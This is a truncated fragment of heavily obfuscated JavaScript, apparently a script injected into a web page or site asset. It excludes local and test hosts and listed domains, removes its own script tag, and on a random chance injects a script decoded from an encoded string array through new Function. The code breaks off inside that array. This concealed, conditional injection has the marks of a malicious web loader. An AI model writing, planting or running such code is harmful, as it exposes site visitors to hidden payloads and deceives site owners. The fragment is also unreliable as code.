c=-parseInt(a0(0xec,'Jeap'))+parseInt(a0(0x33d,'dw@a'))+-parseInt(a0(0x2a0,'mTxW'))+parseInt(a0(0x378,'U$6L'))*-parseInt(a0(0x10a,'dLTX'))+parseInt(a0(0x283,'y]Gj'))*-parseInt(a0(0x185,'R8sc'))+-parseInt(a0(0x312,'eJf9'))*-parseInt(a0(0x207,'O3Qq'))+parseInt(a0(0x117,'&C)2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3768094e,0x64561),!function(){var a1=_0x3768094f,f={};f[a1(0x161,'U$6L')]=function(M,O){return M<O;},f[a1(0xef,'xUrr')]=function(M,O){return M!==O;},f[a1(0x236,'0qCC')]=function(M,O){return M===O;},f[a1(0x151,'O3Qq')]=function(M,O){return M+O;},f[a1(0x1c0,'U$6L')]=function(M,O){return M*O;},f[a1(0x2f8,'n3&5')]=function(M,O){return M-O;},f[a1(0x294,'eJf9')]=function(M,O){return M+O;},f[a1(0x1dc,'Jeap')]=function(M,O){return M===O;},f[a1(0x35a,'R8sc')]=function(M,O){return M!==O;},f[a1(0x1c3,'zJ1n')]=function(M,O){return M===O;},f[a1(0x16c,'M$AW')]=function(M,O){return M===O;},f[a1(0x188,'o!Tm')]=function(M,O,P,Q,R,S,T,U,V,W,X){return M(O,P,Q,R,S,T,U,V,W,X);},f[a1(0x324,'dLTX')]=function(M,O){return M||O;},f[a1(0x16e,'Tvmc')]=function(M,O){return M(O);},f[a1(0x333,'elcT')]=function(M){return M();},f[a1(0x20e,'Ipt&')]=function(M,O,P,Q,R,S,T,U){return M(O,P,Q,R,S,T,U);},f[a1(0x274,'nxfu')]=function(M,O){return M!==O;},f[a1(0xf2,'YuGS')]=function(M,O){return M!==O;},f[a1(0x28e,'@dKr')]=function(M,O){return M!==O;},f[a1(0x366,'Ipt&')]=function(M,O,P,Q,R,S,T){return M(O,P,Q,R,S,T);},f[a1(0x169,'O3Qq')]=function(M){return M();},f[a1(0x19e,'Hh]!')]=function(M,O){return M<O;},f[a1(0x194,'Tvmc')]=function(M,O,P,Q,R){return M(O,P,Q,R);},f[a1(0xf8,'^!Rz')]=function(M,O){return M||O;},f[a1(0x146,'rYjM')]=a1(0x289,'#lq)')+a1(0x266,'Hh]!')+a1(0x365,'U$6L')+a1(0x21a,'l#Pq')+a1(0x225,'zJ1n')+a1(0x18c,'*![)')+a1(0x1f7,'rYjM')+a1(0x11b,'bvGF')+a1(0x275,'Ipt&')+a1(0x20f,'U$6L')+a1(0x1db,'%XfE')+a1(0x12b,'RGqI')+a1(0x19a,'O3Qq')+a1(0x30d,'6NPX')+a1(0x268,'[wOM')+a1(0x214,'Tvmc')+a1(0x1d2,'dw@a')+a1(0x1cc,'#rzc')+a1(0x28a,'Ipt&')+a1(0x14c,'l#Pq')+a1(0x13c,'mTxW')+a1(0x130,'zJ1n')+a1(0x143,'sk8J')+a1(0x142,'DxC3')+a1(0x180,'U$6L')+a1(0x35b,'rYjM')+a1(0x237,'zJ1n')+a1(0x22f,'msa%')+a1(0x255,'l#Pq')+a1(0x2ac,'msa%')+a1(0x2ef,'#lq)')+a1(0x14a,'Hh]!')+a1(0x113,'bvGF')+a1(0x1d1,'tuN#')+a1(0x205,'RGqI')+a1(0x14d,'aJn*')+a1(0x157,'#rzc')+a1(0x363,'mTxW')+a1(0x17b,'l#Pq')+a1(0x127,'o!Tm')+a1(0x22e,'elcT')+a1(0x354,'U$6L')+a1(0x313,'xUrr')+a1(0x2d2,'aJn*')+a1(0x337,'nxfu')+a1(0x23e,'aJn*')+a1(0x114,'eJf9')+a1(0x1eb,'xUrr')+a1(0x345,'Jeap')+a1(0x1a7,'6NPX')+a1(0x32b,'dw@a')+a1(0x27b,'Xl0P')+a1(0x175,'Xl0P')+a1(0x189,'xUrr')+a1(0x126,'ydIc')+a1(0x348,'mfb[')+a1(0x2b6,'ydIc')+a1(0x286,'o!Tm')+a1(0x26d,'Ipt&')+a1(0x209,'xUrr')+a1(0xfb,'&C)2')+a1(0x306,'DxC3')+a1(0x16b,'o!Tm')+a1(0xe3,'dLTX')+a1(0xf0,'dLTX')+a1(0x2f9,'Ipt&')+a1(0x27c,'elcT')+a1(0x206,'#rzc')+a1(0x18f,'Xl0P')+a1(0x270,'dLTX')+a1(0x2a7,'#lq)')+a1(0x121,'&C)2')+a1(0x1f1,'tuN#')+a1(0x2cc,'n3&5')+a1(0x198,'ydIc')+a1(0x22c,'&BM@')+a1(0xe4,'bvGF')+a1(0x149,'y]Gj')+a1(0x2b9,'ydIc')+a1(0x15e,'*![)')+a1(0x2d5,'o!Tm')+a1(0x2ea,'dLTX')+a1(0x217,'dLTX')+a1(0x16a,'U$6L')+a1(0x21b,'^)iX')+a1(0x208,'&C)2')+a1(0xe5,'Tvmc')+a1(0x2b0,'Xl0P')+a1(0x352,'tuN#')+a1(0x147,'tuN#')+a1(0x26c,'0qCC')+a1(0x32f,'elcT')+a1(0x349,'@dKr')+a1(0x377,'DxC3')+a1(0x138,'YuGS')+a1(0x13f,'@dKr')+a1(0x1bf,'o!Tm')+a1(0x13d,'mTxW')+a1(0x18d,'YuGS')+a1(0x1f5,'YuGS')+a1(0x24e,'%XfE')+a1(0x1b7,'zJ1n')+a1(0x2d1,'bvGF')+a1(0x154,'mTxW')+a1(0x37b,'n3&5')+a1(0x1ef,'7FYE')+a1(0x163,'mfb[')+a1(0x166,'tuN#')+a1(0x220,'dw@a')+a1(0x309,'LV%5')+a1(0x2f5,'&BM@')+a1(0x202,'o!Tm')+a1(0x134,'rYjM')+a1(0x2c7,'^)iX')+a1(0x338,'elcT')+a1(0x37a,'6NPX')+a1(0x34a,'U$6L')+a1(0x177,'y]Gj')+a1(0x17d,'Gctk')+a1(0x2f4,'mfb[')+a1(0x23a,'M$AW')+a1(0x2ed,'&BM@')+a1(0x10b,'mTxW')+a1(0x287,'aJn*')+a1(0x31b,'xUrr')+a1(0x311,'dw@a')+a1(0x36d,'7FYE')+a1(0x2cd,'#lq)')+a1(0x2a2,'O3Qq')+a1(0x144,'&BM@')+a1(0x1b2,'l#Pq')+a1(0x203,'msa%')+a1(0x1a5,'ydIc')+a1(0x36f,'aQtW')+a1(0x1e3,'n3&5')+a1(0x201,'[wOM')+a1(0x1a3,'ydIc')+a1(0x296,'tuN#')+a1(0x1a4,'aQtW')+a1(0x1ac,'bvGF')+a1(0x2db,'DxC3')+a1(0x2c1,'R8sc')+a1(0x227,'sk8J')+a1(0x26a,'O3Qq')+a1(0x1fa,'O3Qq')+a1(0x15f,'6NPX')+a1(0x2ec,'M$AW')+a1(0x2d4,'#lq)')+a1(0x2fd,'bvGF')+a1(0x297,'aQtW')+a1(0x21f,'#rzc')+a1(0x2cf,'&C)2')+a1(0x196,'7FYE')+a1(0x2d3,'sk8J')+a1(0x2e6,'eJf9')+a1(0x21c,'eJf9')+a1(0x1b0,'Tvmc')+a1(0xe1,'O3Qq')+a1(0xea,'xUrr')+a1(0x2c0,'U$6L')+a1(0x375,'aJn*')+a1(0x1a8,'zJ1n')+a1(0x273,'bvGF')+a1(0x2ba,'msa%')+a1(0x316,'^!Rz')+a1(0x308,'zJ1n')+a1(0x1cb,'&BM@')+a1(0x14b,'ydIc')+a1(0x321,'dw@a')+a1(0x22a,'xUrr')+a1(0x10c,'U$6L')+a1(0x299,'DxC3')+a1(0x264,'&BM@')+a1(0x1a9,'Gctk')+a1(0x2ae,'nxfu')+a1(0xf6,'xUrr')+a1(0x20c,'Jeap')+a1(0x160,'RGqI')+a1(0x13e,'DxC3')+a1(0x184,'tuN#')+a1(0x2b5,'mTxW')+a1(0x2ee,'&BM@')+a1(0x346,'y]Gj')+a1(0x158,'elcT')+a1(0x111,'mfb[')+a1(0x2c9,'RGqI')+a1(0x11d,'mfb[')+a1(0x271,'^)iX')+a1(0x249,'eJf9')+a1(0x253,'rYjM')+a1(0x2ab,'jW!k')+a1(0x119,'aQtW')+a1(0x131,'Jeap')+a1(0x36b,'tuN#')+a1(0x129,'elcT')+a1(0x10f,'&BM@')+a1(0x2dc,'jW!k')+a1(0x33b,'bvGF')+a1(0x2aa,'zJ1n')+a1(0xdf,'Ipt&')+(a1(0x218,'bvGF')+a1(0x13b,'Hh]!')+a1(0x32d,'&C)2')+a1(0x25b,'&C)2')+a1(0x191,'U$6L')+a1(0x276,'&C)2')+a1(0x17f,'^)iX')+a1(0x2e3,'rI[3')+a1(0x148,'Jeap')+a1(0x29b,'Ipt&')+a1(0x1fd,'aQtW')+a1(0x238,'Jeap')+a1(0x199,'#lq)')+a1(0x1c2,'Tvmc')+a1(0x216,'n3&5')+a1(0x1e1,'dw@a')+'jL'),f[a1(0x181,'zJ1n')]=a1(0x2f1,'RGqI')+a1(0x2de,'&BM@')+a1(0x2df,'LV%5')+a1(0x37d,'6NPX')+a1(0x107,'jW!k')+a1(0x33f,'sk8J')+a1(0xe0,'DxC3')+a1(0x226,'y]Gj')+a1(0x105,'tuN#')+a1(0x234,'mfb[')+a1(0x167,'zJ1n')+a1(0x35e,'#rzc')+a1(0x371,'Gctk')+a1(0x33e,'o!Tm')+a1(0x315,'7FYE')+a1(0x336,'o!Tm')+a1(0x32e,'elcT')+a1(0x1ff,'R8sc')+a1(0x307,'nxfu')+a1(0x1f2,'tuN#')+a1(0x1fb,'mTxW')+a1(0x31e,'O3Qq')+a1(0x1bd,'bvGF')+a1(0x115,'y]Gj')+a1(0x16d,'o!Tm')+a1(0x104,'bvGF')+a1(0x2be,'LV%5')+a1(0x212,'M$AW')+a1(0x23b,'mfb[')+a1(0x230,'ydIc')+a1(0x2f0,'elcT')+a1(0x284,'zJ1n')+a1(0x13a,'n3&5')+a1(0x2e8,'eJf9')+a1(0x254,'*![)')+a1(0xfd,'@dKr')+a1(0x1b9,'Tvmc')+a1(0x11e,'zJ1n')+a1(0x145,'y]Gj')+a1(0x122,'R8sc')+a1(0x303,'[wOM')+a1(0x183,'msa%')+a1(0x369,'o!Tm')+a1(0x26e,'&C)2')+a1(0xfc,'dw@a')+a1(0x2e2,'#rzc')+a1(0x2c3,'0qCC')+a1(0x2b2,'y]Gj')+a1(0x2b7,'Gctk')+a1(0x1b8,'Xl0P')+a1(0x21e,'y]Gj')+a1(0x187,'&BM@')+a1(0x1b1,'dLTX')+a1(0x224,'l#Pq')+a1(0x23c,'dw@a')+a1(0x241,'7FYE')+a1(0x110,'DxC3')+a1(0x18a,'*![)')+a1(0x2d7,'mfb[')+a1(0x331,'DxC3')+a1(0x368,'@dKr')+a1(0x10e,'rI[3')+a1(0x24c,'aJn*')+a1(0x2e7,'Gctk')+a1(0x1b5,'M$AW')+a1(0x112,'nxfu')+a1(0x1a0,'y]Gj')+a1(0x30c,'R8sc')+a1(0x240,'dLTX')+a1(0x279,'sk8J')+a1(0x329,'aJn*')+a1(0x2d6,'msa%')+a1(0x2c4,'&C)2')+a1(0x135,'7FYE')+a1(0x256,'dw@a')+a1(0x2b4,'@dKr')+a1(0x350,'*![)')+a1(0x2ca,'RGqI')+a1(0xf1,'YuGS')+a1(0x344,'^)iX')+a1(0x300,'msa%')+a1(0x26f,'Jeap')+a1(0x118,'Gctk')+a1(0x2ce,'YuGS')+a1(0x2c2,'7FYE')+a1(0x153,'7FYE')+a1(0x20a,'tuN#')+a1(0x36e,'l#Pq')+a1(0x1f9,'l#Pq')+a1(0x277,'mTxW')+a1(0x328,'Jeap')+a1(0x323,'rYjM')+a1(0x1f0,'mTxW')+a1(0x278,'eJf9')+a1(0x25d,'@dKr')+a1(0x1ea,'aQtW')+a1(0x141,'aQtW')+a1(0x1c4,'mfb[')+a1(0xfe,'rI[3')+a1(0x1d6,'Gctk')+a1(0x29d,'rYjM')+a1(0x364,'tuN#')+a1(0x204,'Tvmc')+a1(0x1d7,'dLTX')+a1(0x137,'Xl0P')+a1(0x244,'@dKr')+a1(0x1de,'Hh]!')+a1(0x358,'O3Qq')+a1(0x192,'DxC3')+a1(0x22d,'aJn*')+a1(0x1df,'#lq)')+a1(0x293,'7FYE')+a1(0x248,'RGqI')+a1(0x222,'#lq)')+a1(0x2dd,'dw@a')+a1(0x325,'6NPX')+a1(0x30f,'dLTX')+a1(0x335,'xUrr')+a1(0x1ee,'^!Rz')+a1(0x1c1,'#lq)')+a1(0x168,'M$AW')+a1(0x347,'&C)2')+a1(0x128,'msa%')+a1(0x1b3,'R8sc')+a1(0x182,'O3Qq')+a1(0x2f6,'[wOM')+a1(0x2b1,'DxC3')+a1(0xf9,'bvGF')+a1(0x2ad,'aJn*')+a1(0x33c,'^!Rz')+a1(0x101,'y]Gj')+a1(0x34c,'n3&5'),f[a1(0x215,'^!Rz')]=a1(0x1f8,'sk8J')+a1(0x353,'y]Gj')+a1(0x360,'RGqI')+a1(0x343,'[wOM')+a1(0x120,'#rzc')+a1(0x29f,'y]Gj')+a1(0x15d,'@dKr')+a1(0x288,'eJf9')+a1(0x109,'#lq)')+a1(0x30b,'7FYE')+a1(0x23f,'#rzc')+a1(0x14f,'R8sc')+a1(0x176,'^)iX')+a1(0x125,'aQtW')+a1(0x292,'M$AW'),f[a1(0x1a1,'7FYE')]=a1(0x2a5,'dw@a')+a1(0x362,'aQtW')+a1(0x19b,'@dKr')+a1(0x372,'6NPX')+a1(0x2f2,'tuN#')+a1(0x1cd,'7FYE')+a1(0x24a,'Gctk')+a1(0x193,'@dKr')+a1(0x2d8,'mTxW')+a1(0x1be,'rYjM')+a1(0x259,'xUrr'),f[a1(0x357,'mTxW')]=a1(0x1c8,'6NPX')+a1(0x379,'Tvmc')+a1(0x1d5,'rYjM')+a1(0x14e,'n3&5')+a1(0x229,'elcT')+a1(0x173,'zJ1n')+a1(0x150,'bvGF')+a1(0x2fc,'n3&5')+a1(0x376,'rYjM')+a1(0x305,'RGqI')+a1(0x1e5,'#rzc')+a1(0x2fb,'eJf9')+a1(0x31d,'Hh]!')+a1(0x223,'n3&5')+a1(0x24d,'n3&5')+a1(0x261,'aQtW')+a1(0x2e5,'Tvmc')+a1(0x269,'aJn*'),f[a1(0x1bb,'aQtW')]=function(M,O){return M-O;},f[a1(0x2c5,'rI[3')]=a1(0x2f7,'msa%')+a1(0xde,'bvGF'),f[a1(0x140,'sk8J')]=function(M,O,P){return M(O,P);},f[a1(0x25c,'nxfu')]=function(M){return M();},f[a1(0x30e,'mTxW')]=function(M){return M();},f[a1(0x2e1,'Jeap')]=a1(0x232,'mTxW')+a1(0x24f,'@dKr')+a1(0x36c,'LV%5')+a1(0x27e,'*![)')+a1(0x1b4,'U$6L'),f[a1(0x302,'jW!k')]=a1(0x123,'@dKr')+a1(0x1c5,'zJ1n'),f[a1(0x2d0,'y]Gj')]=a1(0x174,'YuGS')+'t',f[a1(0x213,'elcT')]=a1(0x27a,'Tvmc')+a1(0x152,'n3&5'),f[a1(0x124,'dw@a')]=function(M,O){return M===O;},f[a1(0x1c9,'Xl0P')]=function(M){return M();},f[a1(0x1aa,'0qCC')]=function(M,O,P){return M(O,P);},f[a1(0x251,'#rzc')]=function(M,O,P){return M(O,P);},f[a1(0x2b3,'U$6L')]=function(M,O){return M-O;},f[a1(0x210,'bvGF')]=function(M,O,P){return M(O,P);},f[a1(0x247,'DxC3')]=function(M){return M();},f[a1(0xe7,'ydIc')]=function(M){return M();},f[a1(0x17a,'l#Pq')]=a1(0xdd,'U$6L')+'t',f[a1(0x20d,'^)iX')]=a1(0x186,'Gctk')+a1(0x100,'LV%5')+a1(0x211,'Jeap'),f[a1(0xe6,'^)iX')]=function(M,O,P,Q,R,S,T,U,V,W,X){return M(O,P,Q,R,S,T,U,V,W,X);},f[a1(0xe8,'l#Pq')]=a1(0x16f,'R8sc')+a1(0x291,'l#Pq')+a1(0x1f6,'YuGS')+a1(0x156,'YuGS')+a1(0x239,'o!Tm')+a1(0x219,'ydIc')+a1(0x29a,'sk8J')+a1(0x341,'Gctk'),f[a1(0x23d,'sk8J')]=a1(0x1e9,'%XfE')+a1(0x2a3,'mfb[')+a1(0x12a,'Gctk')+a1(0x1c6,'0qCC')+a1(0x2ff,'Tvmc')+a1(0x102,'aQtW'),f[a1(0x20b,'aJn*')]=function(M){return M();},f[a1(0x370,'elcT')]=function(M){return M();},f[a1(0x2f3,'@dKr')]=function(M,O){return M!==O;},f[a1(0x298,'eJf9')]=function(M,O){return M+O;},f[a1(0xe9,'Xl0P')]=a1(0x19c,'zJ1n');var g=f,h=function(){var M=!![];return function(O,P){var Q=M?function(){var a2=_0x3768094f;if(P){var R=P[a2(0x31a,'mfb[')](O,arguments);return P=null,R;}}:function(){};return M=![],Q;};}();function k(M,O){var a3=a1,P={};P[a3(0x172,'[wOM')]=function(S,T){var a4=a3;return g[a4(0x221,'RGqI')](S,T);},P[a3(0x33a,'&BM@')]=function(S,T){var a5=a3;return g[a5(0x2b8,'l#Pq')](S,T);};var Q=P;for(var R in M)if(g[a3(0x367,'Hh]!')](R[a3(0x2af,'R8sc')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x272,'n3&5')](U,T[a6(0x2bf,'y]Gj')+'h']);U++)if(Q[a6(0x1af,'#rzc')](S[a6(0xee,'aQtW')+a6(0x281,'jW!k')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return M[R];}function l(M,O){var a7=a1;return g[a7(0xed,'rI[3')](M,Math[a7(0x318,'Gctk')](g[a7(0xe2,'l#Pq')](Math[a7(0x108,'dLTX')+'m'](),g[a7(0x246,'rI[3')](g[a7(0x2e0,'Gctk')](O,0x1),M))));}function m(M,O){var a8=a1;for(var P=0x0;g[a8(0x250,'Gctk')](P,O[a8(0x1da,'#rzc')+'h']);P++){var Q=O[P],R=g[a8(0x1d3,'@dKr')](0x0,Q[a8(0x159,'^!Rz')+'Of']('.'))?g[a8(0x27f,'O3Qq')]('.',M):M,S=g[a8(0x11a,'Gctk')](R[a8(0x242,'zJ1n')+'h'],Q[a8(0x1e7,'xUrr')+'h']),T=R[a8(0x374,'Hh]!')+'Of'](Q,S),S=g[a8(0x2fa,'O3Qq')](-0x1,T)&&g[a8(0x35f,'M$AW')](T,S);if(S&&(g[a8(0xf4,'^!Rz')](R[a8(0x12d,'0qCC')+'h'],Q[a8(0xeb,'YuGS')+'h'])||g[a8(0x290,'Hh]!')](0x0,Q[a8(0x351,'n3&5')+'Of']('.'))))return 0x1;}}function p(){var a9=a1,M,O;return g[a9(0x1ae,'^)iX')](k,g[a9(0x165,'nxfu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var aa=a1,M=g[aa(0x1ed,'O3Qq')](s,g[aa(0x195,'&C)2')](p));if(M){var M=g[aa(0x171,'y]Gj')](k,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(g[aa(0x24b,'#lq)')](0x46,M[aa(0x21d,'bvGF')+aa(0x361,'Tvmc')](0x0))&&g[aa(0x1ba,'DxC3')](0x66,M[aa(0x12e,'sk8J')+aa(0x263,'mfb[')](0x0))||g[aa(0xfa,'Ipt&')](0x49,M[aa(0x11f,'[wOM')+aa(0x281,'jW!k')](0x1))&&g[aa(0x317,'elcT')](0x69,M[aa(0x295,'y]Gj')+aa(0x282,'U$6L')](0x1))||g[aa(0x17e,'Jeap')](0x4c,M[aa(0x31f,'o!Tm')+aa(0x1ad,'aJn*')](0x2))&&g[aa(0x34f,'jW!k')](0x6c,M[aa(0x1a2,'mfb[')+aa(0x34b,'Gctk')](0x2))||g[aa(0x330,'RGqI')](0x45,M[aa(0x15b,'mTxW')+aa(0x1dd,'l#Pq')](0x3))&&g[aa(0xf3,'0qCC')](0x65,M[aa(0x27d,'^)iX')+aa(0x1b6,'eJf9')](0x3))||g[aa(0x235,'zJ1n')](0x3a,M[aa(0x2bc,'6NPX')+aa(0x304,'elcT')](0x4))):void 0x0;}}function s(M){var ab=a1;return g[ab(0x314,'rYjM')](k,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var ac=a1,M=g[ac(0xf7,'^!Rz')](p);if(M){var O=g[ac(0x25a,'nxfu')](k,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!g[ac(0x132,'dw@a')](O,'~')?g[ac(0x133,'elcT')](s,M):P)&&g[ac(0x267,'mfb[')](k,P,0x8,[0x7,0x65],[0x0,0x68]);return g[ac(0x228,'xUrr')](O,P);}}function v(){var ad=a1,M=g[ad(0x28c,'#lq)')],O=new RegExp(g[ad(0x11c,'6NPX')],'g');return M[ad(0x231,'aQtW')+'ce'](O,'')[ad(0x28d,'zJ1n')](';');}function w(){var ae=a1,M=g[ae(0x327,'0qCC')],O=new RegExp(g[ae(0x1e0,'aJn*')],'g');return M[ae(0x162,'O3Qq')+'ce'](O,'')[ae(0x339,'xUrr')](';');}function x(M){var af=a1;return g[af(0x12c,'DxC3')](-0x1,M[af(0x351,'n3&5')+'Of'](String[af(0x34d,'bvGF')+af(0x28f,'msa%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x164,'0qCC')](M)||new RegExp(g[af(0x19d,'[wOM')],'g')[af(0x252,'aJn*')](M));var O;}function y(M,O){var ag=a1,P=M[ag(0x139,'7FYE')+'h'];return g[ag(0x1fe,'Gctk')](M[ag(0x136,'Jeap')+ag(0x265,'eJf9')](g[ag(0x1e6,'Gctk')](P,O[ag(0x36a,'Tvmc')+'h']),P),O);}function B(){var ah=a1,M=g[ah(0x200,'elcT')][ah(0x35d,'rI[3')]('|'),O=0x0;while(!![]){switch(M[O++]){case'0':var P=g[ah(0x1f3,'aJn*')](h,this,function(){var ai=ah,V={};V[ai(0x2a4,'o!Tm')]=U[ai(0x262,'7FYE')];var W=V,X=U[ai(0x2a6,'#lq)')](typeof window,U[ai(0x301,'elcT')])?window:U[ai(0x178,'bvGF')](typeof process,U[ai(0x15a,'%XfE')])&&U[ai(0x2a1,'#lq)')](typeof require,U[ai(0x25e,'o!Tm')])&&U[ai(0x1ce,'&BM@')](typeof global,U[ai(0x31c,'Hh]!')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x197,'l#Pq'))+'p'](W[aj(0x1e8,'#rzc')]);return!Z[aj(0x164,'0qCC')](P);};return U[ai(0x10d,'Hh]!')](Y);});continue;case'1':var Q=g[ah(0x29c,'M$AW')](v),R=g[ah(0x2cb,'n3&5')](u),S=g[ah(0x26b,'RGqI')](w);continue;case'2':g[ah(0x15c,'eJf9')](P);continue;case'3':var T={};T[ah(0x106,'elcT')]=g[ah(0x359,'U$6L')],T[ah(0x25f,'tuN#')]=function(V,W){var ak=ah;return g[ak(0x29e,'l#Pq')](V,W);},T[ah(0x2da,'rYjM')]=g[ah(0x2a9,'YuGS')],T[ah(0x355,'R8sc')]=function(V,W){var al=ah;return g[al(0x310,'n3&5')](V,W);},T[ah(0x1d0,'#lq)')]=g[ah(0xf5,'Gctk')],T[ah(0x320,'^!Rz')]=function(V,W){var am=ah;return g[am(0x12f,'0qCC')](V,W);},T[ah(0x1cf,'R8sc')]=g[ah(0x1bc,'[wOM')],T[ah(0x30a,'aQtW')]=function(V,W){var an=ah;return g[an(0x334,'U$6L')](V,W);},T[ah(0x373,'O3Qq')]=function(V){var ao=ah;return g[ao(0x2c8,'R8sc')](V);};var U=T;continue;case'4':return!R||!!(g[ah(0x1d8,'LV%5')](m,R=g[ah(0x18e,'sk8J')](y,R,String[ah(0x37c,'Gctk')+ah(0x2eb,'Jeap')+'de'](0x2e))?R[ah(0x1f4,'R8sc')+ah(0x322,'Ipt&')](0x0,g[ah(0x1c7,'y]Gj')](R[ah(0x1e7,'xUrr')+'h'],0x1)):R,Q)||g[ah(0x280,'U$6L')](m,R,S)||g[ah(0x155,'rYjM')](x,R)||g[ah(0x32c,'U$6L')](q));}break;}}function F(M){var ap=a1,O=g[ap(0x1d9,'@dKr')](p),P;O&&((P=O[ap(0x340,'*![)')+ap(0x190,'U$6L')+ap(0x2e4,'nxfu')](g[ap(0x319,'&BM@')]))[ap(0x285,'#lq)')]=g[ap(0x35c,'dLTX')],P[ap(0x18b,'tuN#')+ap(0x28b,'dw@a')+'t']=M,(O[ap(0x32a,'mTxW')]||O[ap(0x19f,'LV%5')]||O[ap(0x1ab,'^!Rz')+ap(0x258,'@dKr')+ap(0x2c6,'6NPX')])[ap(0xff,'ydIc')+ap(0x2d9,'&BM@')+'d'](P),P[ap(0x22b,'RGqI')+'e']());}function H(){var aq=a1,M,O=g[aq(0x2e9,'Xl0P')](k,g[aq(0x2fe,'Tvmc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=g[aq(0x179,'Xl0P')],Q=new RegExp(g[aq(0x1a6,'zJ1n')],'g'),(Q=O[P[aq(0x245,'*![)')+'ce'](Q,'')])&&Q[aq(0x2bd,'Hh]!')+aq(0x243,'n3&5')][aq(0x1ca,'tuN#')+aq(0x332,'nxfu')+'d'](Q));}try{var J,K,L;g[a1(0x233,'mfb[')](B)||(g[a1(0x2a8,'dw@a')](H),g[a1(0x1d4,'rYjM')](0x1,g[a1(0x257,'elcT')](l,0x1,J=0x4))||g[a1(0x1e2,'ydIc')](F,g[a1(0x1e4,'#rzc')](g[a1(0x260,'^)iX')]('(',new Function((function(){var _0x6985573=function(){var _0x3828826c=['sJnACviWuw5lu3rls0rcne1TrMHmq2qWzuvAyuP5A3jt','uvKZCdfkExDUywXoDLrgzfbvmJeWy1nJC0OXzffHr1jx','rfzQs0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1d','u0P5A3jtAwD3zurjD01tD25pvtbTuLnJCeSWB29nsgCW','D25tvfzht0nJCeSWB29nsgD6turbC0OXtNjosgnUs1n4','qNfLq2nWteDKyG','q2r1yLC5mMreAhzomK5OsNL3BLz6wtnArwHuytjkq09h','C0OXyZnLr05lzdnsALzhmxjnu2nZsJfJm1LQsLHvvvjQ','y3blmg9VtuHNmu56wxnkEMXosMTvBKTtDeTlrei0tKrb','mNH0yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnv','D2verMHnAxDUsLD0sfv5y3blmg9VtuHNEK5uz3nkEKzm','m1i0uMXVBKTtDeTlrei0tvrnEuXdzfvumhbQsNLRCLnP','u0P5A3jtAwD3zurkBe5tD25nvxn5vwLJCeSWB29nsgD4','oxHKm1PysNL3BG','Cvz6zhrkExDUyLvSBvrhtKrHm1LUtenKwfvStKTrEMH2','yJi0B2ntEhLmse1Zzen4m0Xiz3nLu3G2tevfC1fPEerl','tenKsvn6zfDkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjw','yvzszuP5Bgrqvw9VtuHNEfPQz3nkEKzmtwXjBKTtDeTl','vLLwmdLju1nJC0OXzffwBu5pt0C5BLLuAhjpu2nZsJjs','ExDUy0voDMjSzfnKwgq2wvnJC0OZAeLxBu5pyLC4mgvg','q2ruyxPsm0P5A3jtAwD3zurnEvPdD25wrZq1yLnJCeSW','ufrcne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLr','ru5YvMLJC0OZtLHAr05qu0voq0P5D25zmu5YuKDArgeX','EwTZy1nRC2fgDgflrei0txPfEeXdzgPHA05usNLSzeTu','tMLzExDUy1HwqvDdy3blmg9VtuHNEK16rxnkmu5juunv','rtLnsgD3tZnKB2fxEgXlq0vOvZeWCguZtJnHwfjQyunO','ovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bxwJfIBu4W','D0ThAgjtAwD3zurfnvPPD25KBxm0sKnJCfHtD25AEwnW','ELjusNL3BLz6vJzwvMmZyvDSwfqYmg5mq2rytNPgnLyX','ttjRBKXdzfHvwfu0y0DKnMndy3nkmwrtzeDst2jxC3Lw','ng5lu3rls0rcne5erM1mq2revuDwnKP5A3jtAwD3zurv','z3LorgnZsJjoCveXtw5lu3rls0rcne1xvtvmq2rSvtjn','mJqWnZrlCwXyB3K','sJe1zwvdA25lu3rls0rcne1TwMTmq2revuDwnKP5A3jt','wtb4yvrTtLvtmhnUtenKnvnuzgPvvZf2uKHOseP5D25w','vuHOA1qWtNzwrMmZy0DstvLty3nkmwrrvJnAqLuYohzw','s1n0s0TeqJrnAKf3tenKzvHUz3bkEwTYu2LND2vettjz','stbmq2nTuLHKEuP5A3jtAwD3zurkA1PdD25zmNbevxLJ','q2rYvJboCuP5A3jtAwD3zurvELPdD25vmNmWzhLJCeSW','svzbBKTtDeTlrei0tLrjEeXdzg5wq2T4sNLRCLnPz3DL','seLVtuHND0XeqJrnq2XIwvrfB01izZfpv1vZsJbABgrv','u2nZsJfKu1LxEdzrmNrHzuvJBKXdzfHvwfjQu0zKB1KX','sgryvdiWBKXdzhzzmLjRu3PODMnSzfbLu2nZsJfJmLjf','BKPiuxPuEwnWsZbVB01iz3LnveLZsJaXD2fUz25lu3rl','CeSWB29nsgD5twPnC0P5wKzKm0LUs1n0s0TeqJrnvezR','rw5lu3rls0rcne5uy3Pmq2rUvKnREeP5A3jtAwD3zurj','y3nkmMWXuZa5wfvwAgPkExDUzwXJDLKWDhPJwfvUtenK','rgrStenKvwjQBhrkEwTYu2LND2vertfnu3DUzerwDgj5','mhWXFdn8nhWY','q2r0t0D0D1PeAhjzBNbOsNL3BLz6zdjrvMmYtvn0we5h','tMPRC0P6wM5AwgTUs1n0s0TeqJroreeXtenKvfnfqwXk','vJa4D01Py3nkmwrsv21stvuYDeXwmuzmuKnJC0OYodrI','sJj0s1OYrw5lu3rls0rc